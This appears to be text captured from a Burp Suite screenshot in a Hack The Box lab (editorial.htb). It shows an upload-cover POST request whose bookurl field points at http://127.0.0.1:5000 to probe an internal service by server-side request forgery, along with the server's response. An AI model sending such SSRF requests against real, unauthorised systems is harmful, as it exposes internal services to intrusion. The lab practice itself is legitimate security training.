 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------10000515833538310153101131294
8 Content-Length: 361
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------10000515833538310153101131294
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000
17 -----------------------------10000515833538310153101131294
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------10000515833538310153101131294--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 16 Jun 2024 02:38:39 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/ee82542c-458a-46a1-b5bc-9582ccd611f2